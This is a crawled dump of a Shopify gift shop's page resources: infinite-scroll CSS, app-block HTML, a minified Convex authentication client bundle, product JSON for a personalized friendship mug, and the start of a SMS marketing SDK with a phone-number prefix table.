  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "308fc428-dccd-469f-8ade-e05ae4085abf"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/67624-1eff031cfb6f51b0.js
body_size: 2591
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[67624],{7107:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{callServer:function(){return r.callServer},createServerReference:function(){return l.createServerReference},findSourceMapURL:function(){return a.findSourceMapURL}});let r=n(66432),a=n(7124),l=n(45190)},38526:(e,t,n)=>{n.d(t,{ConvexAuthNextjsClientProvider:()=>i});var r=n(5168),a=n(72604),l=n(97773),o=n(55469);function i(e){let{apiRoute:t,serverState:n,storage:i,storageNamespace:u,shouldHandleCode:s,verbose:c,children:d}=e,f=(0,a.useCallback)(async(e,n)=>{let r=await fetch(null!=t?t:"/api/auth",{body:JSON.stringify({action:e,args:n}),method:"POST"});return await r.json()},[t]),h=(0,a.useMemo)(()=>({authenticatedCall:f,unauthenticatedCall:f,verbose:c}),[f,c]);return(0,r.jsx)(l.OJ,{client:h,serverState:n,onChange:o.g,storage:"undefined"==typeof window?void 0:"inMemory"===i?null:window.localStorage,storageNamespace:null!=u?u:function(e,t){if(void 0===e)throw Error("Missing environment variable `".concat(t,"`"));return e}("https://tacit-zebra-427.convex.cloud","NEXT_PUBLIC_CONVEX_URL"),replaceURL:e=>{window.history.replaceState({},"",e)},shouldHandleCode:s,children:d})}},97773:(e,t,n)=>{n.d(t,{OJ:()=>g,eB:()=>u,As:()=>c});var r=n(5168),a=n(72604);let l=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),i=[500,2e3],u=(0,a.createContext)(void 0),s=(0,a.createContext)(void 0);function c(){return(0,a.useContext)(s)}let d=(0,a.createContext)(null),f="__convexAuthOAuthVerifier",h="__convexAuthJWT",w="__convexAuthRefreshToken",v="__convexAuthServerStateFetchTime";function g({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:g,storageNamespace:m,replaceURL:y,children:b}){let _=(0,a.useRef)(t?._state.token??null),[x,p]=(0,a.useState)(null===_.current),[A,R]=(0,a.useState)(_.current),M=e.verbose??!1,E=(0,a.useCallback)(t=>{M&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[M]),{storageSet:I,storageGet:P,storageRemove:T,storageKey:$}=function(e,t){let n=function(){let[e,t]=(0,a.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,a.useMemo)(()=>e??n(),[e]),l=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,a.useCallback)(e=>`${e}_${l}`,[t]),i=(0,a.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,a.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,a.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(g,m),[L,O]=(0,a.useState)(!1),j=(0,a.useCallback)(async e=>{let t,r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await T(h),await T(w)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await I(h,n),await I(w,t)}t=n}r!==(null!==t)&&await n?.(),R(t),p(!1)},[I,T]);(0,a.useEffect)(()=>{let e=async e=>{if(L)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return S("beforeunload",e),()=>{C("beforeunload",e)}}),(0,a.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===g&&e.key===$(h)){let t=e.newValue;E(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return S("storage",e),()=>C("storage",e)},[j]);let N=(0,a.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){return!!(e&&"[object Error]"===l.call(e)&&"TypeError"===e.name&&"string"==typeof e.message)&&("Load failed"===e.message?void 0===e.stack:o.has(e.message))}(t))break;let e=i[r]+100*Math.random();r++,E(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),U=(0,a.useCallback)(async e=>{let{tokens:t}=await N(e);return E(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),F=(0,a.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},a=await P(f)??void 0;await T(f);let l=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:a});if(void 0!==l.redirect){let e=new URL(l.redirect);return await I(f,l.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==l.tokens){let{tokens:e}=l;return E(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==l.tokens}}return{signingIn:!1}},[e,j,P]),V=(0,a.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}E("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),J=(0,a.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await k(w,async()=>{let t=_.current;if(t!==e)return E(`returning synced token, is null: ${null===t}`),t;let n=await P(w)??null;return null!==n?(O(!0),await U({refreshToken:n}).finally(()=>{O(!1)}),E(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),E("returning null, there is no refresh token"),null)})}return _.current},[U,V,P]),D=(0,a.useRef)(!1);(0,a.useEffect)(()=>{if(void 0===g)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await P(h)??null;E(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=P(v),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;I(v,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(D.current||n){if(n&&!D.current&&(!c||c())){D.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await y(e.pathname+e.search+e.hash),await F(void 0,{code:n}),D.current=!1})()}}else e()},[e,P]);let q=(0,a.useMemo)(()=>({signIn:F,signOut:V}),[F,V]),z=null!==A,B=(0,a.useMemo)(()=>({isLoading:x,isAuthenticated:z,fetchAccessToken:J}),[J,x,z]);return(0,r.jsx)(s.Provider,{value:B,children:(0,r.jsx)(u.Provider,{value:q,children:(0,r.jsx)(d.Provider,{value:A,children:b})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await _(e,t)}function m(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function y(e,t){globalThis.__convexAuthMutexes[e]=t}async function b(e,t){let n=m(e);null===n.currentlyRunning?y(e,{currentlyRunning:t().finally(()=>{let t=m(e).waiting.shift();m(e).currentlyRunning=null,y(e,{...m(e),currentlyRunning:void 0===t?null:b(e,t)})}),waiting:[]}):y(e,{...n,waiting:[...n.waiting,t]})}async function _(e,t){return new Promise((n,r)=>{b(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function S(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/besties-life-is-better-with-besties-personalized-mug.js
body_size: 577
content:
{"id":7097577209938,"title":"Besties - Life Is Better With Besties - Personalized Mug","handle":"besties-life-is-better-with-besties-personalized-mug","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview \u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-03-30T20:42:45-07:00","created_at":"2023-03-30T01:12:06-07:00","vendor":"Makezbright","type":"Mug","tags":["Besties","Better","Clipart_PH09","Drinkware_Mug","Friends_Besties","Is","Life","Mug","Personalized","With"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188426350674,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"HT21 - 11oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties - Life Is Better With Besties - Personalized Mug - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188426383442,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"HT21 - 15oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties - Life Is Better With Besties - Personalized Mug - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/besties-life-is-better-with-besties-personalized-mug","media":[{"alt":"Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts","id":23884164464722,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140","width":1200},{"alt":"Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts","id":23884164497490,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506","width":1200},{"alt":"Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts","id":23884164530258,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://onetext.com/sdk/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f&timestamp=1768377624316&shop=makezbright.myshopify.com
body_size: 78387
content:
"use strict";var onetext=(()=>{var Du=Object.create;var Qo=Object.defineProperty,Tu=Object.defineProperties,Lu=Object.getOwnPropertyDescriptor,Ru=Object.getOwnPropertyDescriptors,Mu=Object.getOwnPropertyNames,Or=Object.getOwnPropertySymbols,Nu=Object.getPrototypeOf,ra=Object.prototype.hasOwnProperty,$i=Object.prototype.propertyIsEnumerable;var oa=(e,t,o)=>t in e?Qo(e,t,{enumerable:!0,configurable:!0,writable:!0,value:o}):e[t]=o,v=(e,t)=>{for(var o in t||(t={}))ra.call(t,o)&&oa(e,o,t[o]);if(Or)for(var o of Or(t))$i.call(t,o)&&oa(e,o,t[o]);return e},ne=(e,t)=>Tu(e,Ru(t));var Ke=(e,t)=>{var o={};for(var r in e)ra.call(e,r)&&t.indexOf(r)<0&&(o[r]=e[r]);if(e!=null&&Or)for(var r of Or(e))t.indexOf(r)<0&&$i.call(e,r)&&(o[r]=e[r]);return o};var qo=(e,t)=>()=>(e&&(t=e(e=0)),t);var Ie=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),ji=(e,t)=>{for(var o in t)Qo(e,o,{get:t[o],enumerable:!0})},Ji=(e,t,o,r)=>{if(t&&typeof t=="object"||typeof t=="function")for(let n of Mu(t))!ra.call(e,n)&&n!==o&&Qo(e,n,{get:()=>t[n],enumerable:!(r=Lu(t,n))||r.enumerable});return e};var no=(e,t,o)=>(o=e!=null?Du(Nu(e)):{},Ji(t||!e||!e.__esModule?Qo(o,"default",{value:e,enumerable:!0}):o,e)),na=e=>Ji(Qo({},"__esModule",{value:!0}),e);var Rt=(e,t,o)=>oa(e,typeof t!="symbol"?t+"":t,o);var H=(e,t,o)=>new Promise((r,n)=>{var a=c=>{try{s(o.next(c))}catch(u){n(u)}},i=c=>{try{s(o.throw(c))}catch(u){n(u)}},s=c=>c.done?r(c.value):Promise.resolve(c.value).then(a,i);s((o=o.apply(e,t)).next())});var f,p=qo(()=>{f={env:{NODE_ENV:"production"}}});var h,l=qo(()=>{h={namespace:"onetext",filename:"onetext.min.js",cssFileName:"onetext.min.css",commitHash:"ffd983b03ad83744a43cc515acde0f294d3a8181"}});var _a=Ie(ha=>{"use strict";p();l();Object.defineProperty(ha,"__esModule",{value:!0});ha.default=[{alpha2:"US",alpha3:"USA",country_code:"1",country_name:"United States",mobile_begin_with:["201","202","203","205","206","207","208","209","210","212","213","214","215","216","217","218","219","220","223","224","225","227","228","229","231","234","239","240","248","251","252","253","254","256","260","262","267","269","270","272","274","276","278","281","283","301","302","303","304","305","307","308","309","310","312","313","314","315","316","317","318","319","320","321","323","325","327","329","330","331","332","334","336","337","339","341","346","347","351","352","353","360","361","364","369","380","385","386","401","402","404","405","406","407","408","409","410","412","413","414","415","417","419","423","424","425","430","432","434","435","440","441","442","443","445","447","458","463","464","469","470","472","475","478","479","480","484","501","502","503","504","505","507","508","509","510","512","513","515","516","517","518","520","530","531","534","539","540","541","551","557","559","561","562","563","564","567","570","571","572","573","574","575","580","582","585","586","601","602","603","605","606","607","608","609","610","612","614","615","616","617","618","619","620","623","626","627","628","629","630","631","636","640","641","645","646","650","651","656","657","659","660","661","662","667","669","678","679","680","681","682","689","701","702","703","704","706","707","708","712","713","714","715","716","717","718","719","720","724","725","726","727","728","730","731","732","734","737","740","743","747","752","754","757","760","762","763","764","765","769","770","771","772","773","774","775","779","781","785","786","787","801","802","803","804","805","806","808","810","812","813","814","815","816","817","818","820","828","830","831","832","835","838","840","843","845","847","848","850","854","856","857","858","859","860","862","863","864","865","870","872","878","901","903","904","906","907","908","909","910","912","913","914","915","916","917","918","919","920","925","927","928","929","930","931","934","935","936","937","938","939","940","941","945","947","949","951","952","954","956","957","959","970","971","972","973","975","978","979","980","984","985","986","989","888","800","833","844","855","866","877","279","340","983","448","943","363","326","839","826","948","924"],phone_number_lengths:[10]},{alpha2:"AW",alpha3:"ABW",country_code:"297",country_name:"Aruba",mobile_begin_with:["56","59","64","73","74","99"],phone_number_lengths:[7]},{alpha2:"AF",alpha3:"AFG",country_code:"93",country_name:"Afghanistan",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"AO",alpha3:"AGO",country_code:"244",country_name:"Angola",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"AI",alpha3:"AIA",country_code:"1",country_name:"Anguilla",mobile_begin_with:["2642","2644","2645","2647"],phone_number_lengths:[10]},{alpha2:"AX",alpha3:"ALA",country_code:"358",country_name:"\xC5land Islands",mobile_begin_with:["18"],phone_number_lengths:[6,7,8]},{alpha2:"AL",alpha3:"ALB",country_code:"355",country_name:"Albania",mobile_begin_with:["6"],phone_number_lengths:[9]},{alpha2:"AD",alpha3:"AND",country_code:"376",country_name:"Andorra",mobile_begin_with:["3","4","6"],phone_number_lengths:[6]},{alpha2:"BQ",alpha3:"BES",country_code:"599",country_name:"Caribbean Netherlands",mobile_begin_with:["3","416","700","701","795"],phone_number_lengths:[7]},{alpha2:"AE",alpha3:"ARE",country_code:"971",country_name:"United Arab Emirates",mobile_begin_with:["5"],phone_number_lengths:[9]},{alpha2:"AR",alpha3:"ARG",country_code:"54",country_name:"Argentina",mobile_begin_with:["1","2","3"],phone_number_lengths:[8,9,10,11,12]},{alpha2:"AM",alpha3:"ARM",country_code:"374",country_name:"Armenia",mobile_begin_with:["3","4","5","7","9"],phone_number_lengths:[8]},{alpha2:"AS",alpha3:"ASM",country_code:"1",country_name:"American Samoa",mobile_begin_with:["684733","684258"],phone_number_lengths:[10]},{alpha2:"AG",alpha3:"ATG",country_code:"1",country_name:"Antigua and Barbuda",mobile_begin_with:["2687"],phone_number_lengths:[10]},{alpha2:"AU",alpha3:"AUS",country_code:"61",country_name:"Australia",mobile_begin_with:["4"],phone_number_lengths:[9]},{alpha2:"AT",alpha3:"AUT",country_code:"43",country_name:"Austria",mobile_begin_with:["6"],phone_number_lengths:[10,11,12,13,14]},{alpha2:"AZ",alpha3:"AZE",country_code:"994",country_name:"Azerbaijan",mobile_begin_with:["10","50","51","55","60","70","77","99"],phone_number_lengths:[9]},{alpha2:"BI",alpha3:"BDI",country_code:"257",country_name:"Burundi",mobile_begin_with:["71","72","75","76","77","79","29","61","68","69"],phone_number_lengths:[8]},{alpha2:"BE",alpha3:"BEL",country_code:"32",country_name:"Belgium",mobile_begin_with:["4","3"],phone_number_lengths:[9,8]},{alpha2:"BJ",alpha3:"BEN",country_code:"229",country_name:"Benin",mobile_begin_with:["4","6","9"],phone_number_lengths:[8]},{alpha2:"BF",alpha3:"BFA",country_code:"226",country_name:"Burkina Faso",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"BD",alpha3:"BGD",country_code:"880",country_name:"Bangladesh",mobile_begin_with:["1"],phone_number_lengths:[8,9,10]},{alpha2:"BG",alpha3:"BGR",country_code:"359",country_name:"Bulgaria",mobile_begin_with:["87","88","89","98","99","43"],phone_number_lengths:[8,9]},{alpha2:"BH",alpha3:"BHR",country_code:"973",country_name:"Bahrain",mobile_begin_with:["3"],phone_number_lengths:[8]},{alpha2:"BS",alpha3:"BHS",country_code:"1",country_name:"Bahamas",mobile_begin_with:["242"],phone_number_lengths:[10]},{alpha2:"BA",alpha3:"BIH",country_code:"387",country_name:"Bosnia and Herzegovina",mobile_begin_with:["6"],phone_number_lengths:[8,9]},{alpha2:"BY",alpha3:"BLR",country_code:"375",country_name:"Belarus",mobile_begin_with:["25","29","33","44"],phone_number_lengths:[9]},{alpha2:"BZ",alpha3:"BLZ",country_code:"501",country_name:"Belize",mobile_begin_with:["6"],phone_number_lengths:[7]},{alpha2:"BM",alpha3:"BMU",country_code:"1",country_name:"Bermuda",mobile_begin_with:["4413","4415","4417"],phone_number_lengths:[10]},{alpha2:"BO",alpha3:"BOL",country_code:"591",country_name:"Bolivia",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"BR",alpha3:"BRA",country_code:"55",country_name:"Brazil",mobile_begin_with:["119","129","139","149","159","169","179","189","199","219","229","249","279","289","319","329","339","349","359","379","389","419","429","439","449","459","469","479","489","499","519","539","549","559","619","629","639","649","659","669","679","689","699","719","739","749","759","779","799","819","829","839","849","859","869","879","889","899","919","929","939","949","959","969","979","989","999"],phone_number_lengths:[10,11]},{alpha2:"BB",alpha3:"BRB",country_code:"1",country_name:"Barbados",mobile_begin_with:["246"],phone_number_lengths:[10]},{alpha2:"BN",alpha3:"BRN",country_code:"673",country_name:"Brunei Darussalam",mobile_begin_with:["7","8"],phone_number_lengths:[7]},{alpha2:"BT",alpha3:"BTN",country_code:"975",country_name:"Bhutan",mobile_begin_with:["17"],phone_number_lengths:[8]},{alpha2:"BW",alpha3:"BWA",country_code:"267",country_name:"Botswana",mobile_begin_with:["71","72","73","74","75","76","77","78","79"],phone_number_lengths:[8]},{alpha2:"CF",alpha3:"CAF",country_code:"236",country_name:"Central African 